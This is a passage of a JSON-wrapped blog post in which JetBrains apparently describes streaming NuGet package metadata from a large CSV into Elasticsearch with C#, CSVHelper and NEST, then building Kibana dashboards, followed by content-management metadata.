StringSplitOptions.TrimEntries)\u003cbr /\u003e .Except(exclude, StringComparer.OrdinalIgnoreCase)\u003cbr /\u003e .ToArray();\u003cbr /\u003e }\u003cbr /\u003e );\u003cbr /\u003e Map(m =\u0026gt; m.IconUrl).Name(\"IconUrl:String\");\u003cbr /\u003e Map(m =\u0026gt; m.PackageId).Name(\"Id:String\");\u003cbr /\u003e Map(m =\u0026gt; m.IsListed).Name(\"IsListed:Boolean\");\u003cbr /\u003e Map(m =\u0026gt; m.LicenseUrl).Name(\"LicenseUrl:String\");\u003cbr /\u003e Map(m =\u0026gt; m.ProjectUrl).Name(\"ProjectUrl:String\");\u003cbr /\u003e Map(m =\u0026gt; m.Published).Name(\"Published:DateTime\");\u003cbr /\u003e Map(m =\u0026gt; m.Tags).ConvertUsing(r =\u0026gt; ToStringArray(r.GetField(\"Tags:String\")).Select(x =\u0026gt; x.ToLowerInvariant()).ToArray());\u003cbr /\u003e Map(m =\u0026gt; m.TargetFrameworks).ConvertUsing(r =\u0026gt; ToStringArray(r.GetField(\"TargetFrameworks:String\")));\u003cbr /\u003e Map(m =\u0026gt; m.Url).Name(\"Url:String\");\u003cbr /\u003e Map(m =\u0026gt; m.Version).Name(\"Version:String\");\u003cbr /\u003e Map(m =\u0026gt; m.VersionNormalized).Name(\"VersionNormalized:String\");\u003cbr /\u003e Map(m =\u0026gt; m.VersionVerbatim).Name(\"VersionVerbatim:String\");\u003cbr /\u003e Map(m =\u0026gt; m.Prefix).ConvertUsing(r =\u0026gt; {\u003cbr /\u003e var id = r.GetField(\"Id:String\");\u003cbr /\u003e if (id.Contains('.')) {\u003cbr /\u003e return id.Substring(0, id.IndexOf('.'));\u003cbr /\u003e }\u003cbr /\u003e return id.ToLowerInvariant();\u003cbr /\u003e });\u003cbr /\u003e Map(m =\u0026gt; m.DownloadCount).ConvertUsing(m =\u0026gt; {\u003cbr /\u003e var field = m.GetField(\"DownloadCount:Long\");\u003cbr /\u003e if (long.TryParse(field, out var value))\u003cbr /\u003e return value;\u003cbr /\u003e\u003cbr /\u003e return null;\u003cbr /\u003e });\u003cbr /\u003e Map(m =\u0026gt; m.DownloadCountForAllVersions).ConvertUsing(m =\u0026gt; {\u003cbr /\u003e var field = m.GetField(\"DownloadCountForAllVersions:Long\");\u003cbr /\u003e if (long.TryParse(field, out var value))\u003cbr /\u003e return value;\u003cbr /\u003e\u003cbr /\u003e return null;\u003cbr /\u003e });\u003cbr /\u003e Map(m =\u0026gt; m.PackageType).ConvertUsing(m =\u0026gt; {\u003cbr /\u003e var field = m.GetField(\"PackageType:String\");\u003cbr /\u003e return string.IsNullOrWhiteSpace(field) ? \"Dependency\" : field;\u003cbr /\u003e });\u003cbr /\u003e Map(m =\u0026gt; m.IsVerified).ConvertUsing(m =\u0026gt; {\u003cbr /\u003e var field = m.GetField(\"IsVerified:Boolean\");\u003cbr /\u003e if (bool.TryParse(field, out var value))\u003cbr /\u003e return value;\u003cbr /\u003e\u003cbr /\u003e return false;\u003cbr /\u003e });\u003cbr /\u003e }\u003cbr /\u003e}\u003c/pre\u003e\u003cp\u003eA good general rule when working with Elasticsearch is to clean as much of the data before indexing. Folks may have noticed that in the example rows, some of the columns contained \u003cem\u003earrays\u003c/em\u003e. Handling non-flat data in a flat representation means we need to take approaches to maintain data integrity without compromising on the simple format. In our case, we chose array syntax as we know Elasticsearch can straightforwardly handle array fields.\u003c/p\u003e\u003cp\u003eEagle-eyed C# developers may have also recognized the empty catch blocks. We found a few lines in the 2.7 million rows that we could not process in our application runs. We erred on the side of processing the most records we could, rather than \u003cstrong\u003eall\u003c/strong\u003e of them. In the end, five rows were incorrect due to syntax issues. Folks considering this approach should consider error handling and whether data loss is acceptable for their use case.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eDefining Our Index With NEST\u003c/strong\u003e\u003c/h3\u003e\u003cp\u003eLike CSVHelper, we can retrieve the \u003ca href=\"https://www.nuget.org/packages/NEST/\"\u003eNEST package from NuGet\u003c/a\u003e. NuGet package versions for NEST should match the version of our Elasticsearch instance. In this case, we are using Elasticsearch 7.9.0, but there are no specific features that we are utilizing that are exclusive to this particular version.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltafa1726ed3f8d5d0/5fc7c09b24612d7400daa7c1/blog-jetbrains-2.png\" data-sys-asset-uid=\"bltafa1726ed3f8d5d0\" style=\"display: block;margin: auto;width: 600px;\" width=\"600\"/\u003e\u003c/p\u003e\u003cp\u003eNext, we need to define our Elasticsearch index. Kibana will use our index to allow us to run interesting queries and generate meaningful dashboards. Luckily, NEST enables us to define indexes using C# objects and attributes.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eElasticsearchType(IdProperty = \"Id\", RelationName = \"package\")]\u003cbr /\u003epublic record Package\u003cbr /\u003e{\u003cbr /\u003e public string Id =\u0026gt; $\"{PackageId}_{Version}\";\u003cbr /\u003e\u003cbr /\u003e [Text(Index = false, Store = false)] public string PartitionKey { get; set; }\u003cbr /\u003e [Text(Index = false, Store = false)] public string RowKey { get; set; }\u003cbr /\u003e [Date(Store = true)] public DateTime Timestamp { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string [] Authors { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = false)]\u003cbr /\u003e public string IconUrl { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string PackageId { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Boolean(NullValue = false, Store = true)]\u003cbr /\u003e public bool IsListed { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string LicenseUrl { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string ProjectUrl { get; set; }\u003cbr /\u003e \u003cbr /\u003e public DateTime Published { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"lowercase_keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string [] Tags { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"lowercase_keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string [] TargetFrameworks { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string Url { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string Version { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string VersionNormalized { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string VersionVerbatim { get; set; }\u003cbr /\u003e \u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string Prefix { get; set; }\u003cbr /\u003e \u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string License {\u003cbr /\u003e get\u003cbr /\u003e {\u003cbr /\u003e if (string.IsNullOrWhiteSpace(LicenseUrl))\u003cbr /\u003e return \"Unspecified\";\u003cbr /\u003e\u003cbr /\u003e if (LicenseUrl.Contains(\"deprecateLicenseUrl\", StringComparison.OrdinalIgnoreCase))\u003cbr /\u003e return \"Deprecated\";\u003cbr /\u003e \u003cbr /\u003e if (LicenseUrl.Contains(\"mit\", StringComparison.OrdinalIgnoreCase))\u003cbr /\u003e return \"MIT\";\u003cbr /\u003e \u003cbr /\u003e if (LicenseUrl.Contains(\"apache\", StringComparison.OrdinalIgnoreCase))\u003cbr /\u003e return \"Apache\";\u003cbr /\u003e \u003cbr /\u003e if (LicenseUrl.Contains(\"BSD\", StringComparison.OrdinalIgnoreCase))\u003cbr /\u003e return \"BSD\";\u003cbr /\u003e \u003cbr /\u003e if (LicenseUrl.Contains(\"LGPL\", StringComparison.OrdinalIgnoreCase))\u003cbr /\u003e return \"LGPL\";\u003cbr /\u003e\u003cbr /\u003e return \"Custom\";\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e\u003cbr /\u003e [Number(NumberType.Long, Store = true, NullValue = 0)]\u003cbr /\u003e public long? DownloadCount { get; set; }\u003cbr /\u003e \u003cbr /\u003e [Number(NumberType.Long, Store = true, NullValue = 0)]\u003cbr /\u003e public long? DownloadCountForAllVersions { get; set; }\u003cbr /\u003e\u003cbr /\u003e [Text(Analyzer = \"keyword\", Store = true, Fielddata = true)]\u003cbr /\u003e public string PackageType { get; set; }\u003cbr /\u003e \u003cbr /\u003e [Boolean(NullValue = false, Store = true)]\u003cbr /\u003e public bool? IsVerified { get; set; }\u003cbr /\u003e}\u003c/pre\u003e\u003cp\u003eWe define the type of data and the analyzer for indexing because the \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.10/analysis-standard-analyzer.html\"\u003estandard analyzer\u003c/a\u003e filters out stop words and tokenizes our values for search. In our case, we aren’t searching, but reporting on our documents. When working with Kibana, it’s essential to set the value of Store to true, as explained by the \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.10/mapping-store.html\"\u003eElasticsearch documentation\u003c/a\u003e:\u003c/p\u003e\u003cblockquote\u003eBy default, field values are \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/mapping-index.html\"\u003eindexed\u003c/a\u003e to make them searchable, but they are not stored. This means that the field can be queried, but the original field value cannot be retrieved.\u003c/blockquote\u003e\u003cp\u003eKibana is an analytical tool and performs aggregates and results based on exact matches. We also need to treat date and time, booleans, and integers differently. You may even notice the index has array definitions for Authors, Tags, and TargetFrameworks. Unlike traditional relational databases, we can store these values as arrays directly in the document, and Elasticsearch will index them appropriately.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eStreaming from CSV to Elasticsearch\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eNow that we have our CSV map and our Elasticsearch Index defined, let's start processing some records. We need to open our \u003cstrong\u003e1.5 GB\u003c/strong\u003e file and stream the information to Elasticsearch. In .NET, we can use native file APIs alongside CSVHelper to accomplish this in a few lines of C#.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eprivate static CsvReader GetCsvReader(string filename)\u003cbr /\u003e{\u003cbr /\u003e var stream = File.OpenRead(filename);\u003cbr /\u003e var reader = new StreamReader(stream);\u003cbr /\u003e var csv = new CsvReader(reader, CultureInfo.InvariantCulture)\u003cbr /\u003e {\u003cbr /\u003e Configuration =\u003cbr /\u003e {\u003cbr /\u003e HasHeaderRecord = true,\u003cbr /\u003e MissingFieldFound = (headers, indexName, ctx) =\u0026gt;\u003cbr /\u003e {\u003cbr /\u003e // skip the row\u003cbr /\u003e Console.WriteLine($\"Bad row - {ctx.Row} : {ctx.RawRecord}\");\u003cbr /\u003e },\u003cbr /\u003e BadDataFound = (ctx) =\u0026gt;\u003cbr /\u003e {\u003cbr /\u003e // skip the row\u003cbr /\u003e Console.WriteLine($\"Bad row - {ctx.Row} : {ctx.RawRecord}\");\u003cbr /\u003e },\u003cbr /\u003e TrimOptions = TrimOptions.Trim\u003cbr /\u003e }\u003cbr /\u003e };\u003cbr /\u003e csv.Configuration.RegisterClassMap\u0026lt;NugetRecordMap\u0026gt;();\u003cbr /\u003e\u003cbr /\u003e return csv;\u003cbr /\u003e}\u003c/pre\u003e\u003cp\u003eWe can also use the extension points of CSVHelper to handle missing fields and incorrect data rows. In this case, we write the misbehaving data to the console output and make a mental note.\u003c/p\u003e\u003cp\u003eWe need to create an instance of ElasticClient, which we will use to make HTTP calls to the web API exposed by our Elasticsearch instance. This defaults to use the URI of localhost:9200, where we’ll be writing our index and documents.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003estatic async Task Main(string [] args)\u003cbr /\u003e{\u003cbr /\u003e var client = new ElasticClient();\u003cbr /\u003e await LoadPackages(client);\u003cbr /\u003e Console.WriteLine(\"Hello World!\");\u003cbr /\u003e}\u003c/pre\u003e\u003cp\u003eNext, we'll need to start processing the data into an Elasticsearch instance. The BulkAll method in NEST makes easy work of even the most intense workloads.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003epublic static async Task LoadPackages(ElasticClient client)\u003cbr /\u003e{\u003cbr /\u003e var indexName = \"nuget-packages\";\u003cbr /\u003e // attempt to delete old index first.\u003cbr /\u003e var delete = await client.Indices.DeleteAsync(indexName);\u003cbr /\u003e\u003cbr /\u003e // create ES index\u003cbr /\u003e var createIndexResponse = await client.Indices.CreateAsync(indexName, c =\u0026gt; c\u003cbr /\u003e .Map\u0026lt;Package\u0026gt;(m =\u0026gt; m.AutoMap())\u003cbr /\u003e .Settings(s =\u0026gt; s\u003cbr /\u003e .Analysis(a =\u0026gt; a\u003cbr /\u003e .Analyzers(aa =\u0026gt; aa\u003cbr /\u003e .Custom(\"lowercase_keyword\", lk =\u0026gt; lk\u003cbr /\u003e .Filters(\"trim\", \"lowercase\", \"unique\")\u003cbr /\u003e .Tokenizer(\"keyword\")\u003cbr /\u003e )\u003cbr /\u003e )\u003cbr /\u003e )\u003cbr /\u003e )\u003cbr /\u003e );\u003cbr /\u003e\u003cbr /\u003e var csv = GetCsvReader(\"data.csv\");\u003cbr /\u003e var bulkPackage = client.BulkAll(\u003cbr /\u003e csv.GetRecords\u0026lt;Package\u0026gt;(),\u003cbr /\u003e b =\u0026gt; b\u003cbr /\u003e .Index(indexName)\u003cbr /\u003e .BackOffTime(\"30s\")\u003cbr /\u003e .BackOffRetries(2)\u003cbr /\u003e .RefreshOnCompleted()\u003cbr /\u003e .MaxDegreeOfParallelism(Environment.ProcessorCount)\u003cbr /\u003e .Size(1000)\u003cbr /\u003e )\u003cbr /\u003e .Wait(TimeSpan.FromDays(1), next =\u0026gt;\u003cbr /\u003e {\u003cbr /\u003e // do something e.g. write number of pages to console\u003cbr /\u003e Console.WriteLine($\"Current on {next.Page}...\");\u003cbr /\u003e });\u003cbr /\u003e}\u003c/pre\u003e\u003cp\u003eIn five code lines, we can delete an existing instance of our index, create a new index, retrieve a handle to the CSV file, and then begin streaming our data to Elasticsearch in 1000 record increments. Now we can combine these two methods to start processing our data.\u003c/p\u003e\u003cp\u003eIt's important to note that csv.GetRecords\u0026lt;Package\u0026gt; will start to stream from disk as efficiently as possible. This approach can still be very memory intensive. We can see memory utilization and traffic highlighted in code by \u003cstrong\u003eDynamic Program Analysis (DPA)\u003c/strong\u003e here. This feature is available in JetBrains ReSharper and Rider and can help catch potential excessive memory usage and memory allocation issues during development.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3df66f164f564853/5fc7c0c742256d5ffdf484bc/blog-jetbrains-3.png\" data-sys-asset-uid=\"blt3df66f164f564853\" style=\"display: block;margin: auto;width: 600px;\" width=\"600\"/\u003e\u003c/p\u003e\u003cp\u003eThe most memory we utilize reaches a whopping 9 GB. Saying this code has room for optimizations is an understatement. Every record that makes up our CSV is a string, and we’re cleaning up the data as we go. The approach causes some memory traffic (allocations and garbage collections), which we expect, given we have a fair amount of data.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt39efd8d7eddb926c/5fc7c0d26f82405d9a4b1524/blog-jetbrains-4.png\" data-sys-asset-uid=\"blt39efd8d7eddb926c\" style=\"display: block;margin: auto;width: 600px;\" width=\"600\"/\u003e\u003c/p\u003e\u003cp\u003eWhile memory usage might be high for some folks, we can see the benefits in the speed that Elasticsearch can process and index our data. On my local MacBook Pro 16\", we can index all 3.3 million records in just under 5 minutes into an Elasticsearch instance running in Docker. Just long enough to get some coffee and pet the dogs.\u003c/p\u003e\u003cp\u003eWe only run this process once, so memory usage and optimization aren't critical for our use case. As always, folks looking to use this approach should consider their situation and adjust accordingly.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt07a95994f7a6d6e6/5fc7c0e8fd99385ff600a911/blog-jetbrains-5.png\" data-sys-asset-uid=\"blt07a95994f7a6d6e6\" style=\"display: block;margin: auto;width: 400px;\" width=\"400\"/\u003e\u003c/p\u003e\u003cp\u003eNow, we're ready to create some dashboards!\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eKibana, Visualizations, and Dashboards\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eOne of the biggest reasons we chose Kibana is its ability to run locally. Since this was a research project, we didn't need to share our dashboards or indexes with others, even though we could. Additionally, running Elasticsearch and Kibana inside Docker containers means we could create and upgrade instances without much fuss. We can also launch the Kibana dashboard right from the Docker desktop dashboard.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9083745956a96924/5fc7c0fdfd99385ff600a915/blog-jetbrains-6.png\" data-sys-asset-uid=\"blt9083745956a96924\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eOnce we load the Kibana dashboard in the browser, we need to create a new index pattern. We do that by clicking the \u003cstrong\u003eConnect to your Elasticsearch Index\u003c/strong\u003ein the hero card's bottom-right.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5a7e64528103f0c2/5fc7c140fd99385ff600a919/blog-jetbrains-7.png\" data-sys-asset-uid=\"blt5a7e64528103f0c2\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eFrom here, we need to click the \u003cstrong\u003eCreate index pattern\u003c/strong\u003e button in the top-right. Once into the index pattern page, we can type our index name nuget-packages and click \u003cstrong\u003eNext step\u003c/strong\u003e.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt55009858fbd9fbc3/5fc7c15742256d5ffdf484c0/blog-jetbrains-8.png\" data-sys-asset-uid=\"blt55009858fbd9fbc3\" alt=\"blog-jetbrains-8.png\"/\u003e\u003c/p\u003e\u003cp\u003eOur NuGet data has a time element that we want to utilize in our queries to show changes over time. In some cases, it is best not to select a time field if our data is not time-sensitive. In our current research of published packages on NuGet, we need to select published. Now we're ready to create some visualizations.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltede904b8fa1c30ab/5fc7c16bfd99385ff600a921/blog-jetbrains-9.png\" data-sys-asset-uid=\"bltede904b8fa1c30ab\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eFrom the Kibana menu, we can select \u003cstrong\u003eVisualize\u003c/strong\u003e, which will allow us to create visualizations to use independently or on a cumulative dashboard. Our first visualization is a simple \"Unique count of packages\" in the ecosystem. We can accomplish this by adding a new metric visualization and aggregating with a \u003cstrong\u003eUnique Count\u003c/strong\u003e over \u003cstrong\u003ePackageId\u003c/strong\u003e. Since our index-pattern is also time relevant, we need to set a date filter to include data from the last 12 years. Changing the time range can help us determine what occurred within a current period, which helps chart changes over time.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt88ae0c28ee620161/5fc7c17572a3526f28dc1009/blog-jetbrains-10.png\" data-sys-asset-uid=\"blt88ae0c28ee620161\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eAfter creating several visualizations, we can create a dashboard to help us get a larger image of what's happening. In this example, let's see what packages Elastic has authored with the KQL query authors:elastic.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbb47e2678a2f45c3/5fc7c19742256d5ffdf484c4/blog-jetbrains-11.jpg\" data-sys-asset-uid=\"bltbb47e2678a2f45c3\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eIt's important to note that Kibana is impressive, but be careful with the time picker. We are analyzing a dataset of 3 million records spanning 12 years. If our queries are excessive, then we will start seeing some of our visualizations time out (unless you’re using newer versions of Kibana that let you run queries beyond the timeout window). Elasticsearch does offer \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/7.10/async-search-intro.html\"\u003easync search for giant queries\u003c/a\u003e, so we’re excited to see if that comes to Kibana dashboards soon.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eConclusion\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eElasticsearch and Kibana are an excellent combination for anyone looking to discover exciting facts about their data. Using .NET and packages from the OSS ecosystem make it that much nicer. Additionally, using JetBrains Rider can help folks write, understand, and optimize their data loading process. To read the original article and understand more about the NuGet ecosystem, head over to the \u003ca href=\"https://blog.jetbrains.com/dotnet/2020/11/09/diving-into-nuget-history-for-fun-and-community-insights/)\"\u003eJetBrains .NET blog\u003c/a\u003e and be sure to follow us on Twitter at \u003ca href=\"https://twitter.com/jetbrains\"\u003e@JetBrains\u003c/a\u003e, \u003ca href=\"https://twitter.com/resharper\"\u003e@ReSharper\u003c/a\u003e, and \u003ca href=\"https://twitter.com/jetbrainsrider\"\u003e@JetBrainsRider\u003c/a\u003e. As always, thank you to Elastic and the folks who work on the fantastic \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/client/net-api/current/index.html\" target=\"_self\"\u003eElasticsearch NEST client\u003c/a\u003e because, without them, this post would not be possible.\u003c/p\u003e","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2020-12-02T15:36:16.724Z","created_by":"bltf6ab93733e4e3a73","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt017382ecc448a0ec","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-12-02T15:48:42.830Z","updated_at":"2020-12-02T15:48:42.830Z","content_type":"image/png","file_size":"69513","filename":"blog-banner-jetbrains-es.png","title":"blog-banner-jetbrains-es.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-03T15:55:59.255Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt017382ecc448a0ec/5fc7b75a46f622769b5f35c9/blog-banner-jetbrains-es.png"},"industry":["technology"],"level":[],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":["elasticsearch","kibana"],"publish_date":"2020-12-03T16:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"How JetBrains uses .NET, Elasticsearch, CSVs, and Kibana for awesome dashboards","seo_description_l10n":"Find out how JetBrains used .NET, Elasticsearch, and Kibana to analyze and visualize their community's past as well as make predictions about the future.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[{"_version":2,"locale":"en-us","uid":"bltad849a44c42eea31","ACL":{},"created_at":"2020-06-17T03:25:54.912Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"software-technology","label_l10n":"Software \u0026 technology","tags":[],"title":"Software \u0026 technology","updated_at":"2020-07-06T22:17:33.856Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.842Z","user":"blt4b2e1169881270a8"}}],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"title":"Visualizing","label_l10n":"Visualizing","keyword":"visualizing","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt365f9ed2d77755c7","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:12.101Z","updated_at":"2020-06-17T03:38:12.101Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:12.100Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T00:48:22.629Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Ingesting","label_l10n":"Ingesting","keyword":"ingesting","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt886805f7b26ef356","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:57.513Z","updated_at":"2020-06-17T03:37:57.513Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:57.513Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-29T17:20:06.688Z","user":"bltea6cbb86fea188be"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt2e5ece40473e6b0a","ACL":{},"created_at":"2020-06-17T03:32:06.756Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"log-analytics","label_l10n":"Log analytics","tags":[],"title":"Log analytics","updated_at":"2020-07-06T22:20:10.220Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.397Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt3ff56eb3b9c58312","ACL":{},"created_at":"2020-06-17T03:33:18.405Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":true,"keyword":"business-analytics","label_l10n":"Business analytics","tags":[],"title":"Business analytics","updated_at":"2020-07-06T22:20:18.826Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.556Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltb15fefedba37f9fd","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-12-02T16:26:33.024Z","updated_at":"2020-12-02T16:26:33.024Z","content_type":"image/jpeg","file_size":"182786","filename":"blog-thumb-jetbrains-es-2.jpg","title":"blog-thumb-jetbrains-es-2.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-03T15:55:59.255Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/as